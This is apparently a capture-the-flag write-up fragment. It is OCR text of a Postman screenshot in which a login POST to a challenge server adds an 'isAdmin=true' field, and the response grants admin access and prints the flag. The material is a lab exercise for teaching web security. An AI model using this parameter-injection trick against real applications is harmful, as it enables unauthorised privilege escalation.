 POST http://103.181.183.216:16003/login
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description
name abc
password abc
isAdmin true
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 84 ms Size: 6.
Pretty Raw Preview Visualize HTML
15 <button type="submit">Log Out</button>
16 </form>
17
18 <h1>Hello Admin</h1>
19 <h4 style="text-align: center;">here is your Flag: hacktoday{c0nr4tul4t10n5_y0u_h4v3_4cc3ss3d_th3_fl4g}</h4>
20 <br>
21
22 <h2>Created Paste:</h2>
23 <div>
24 <h3>beli flag</h3>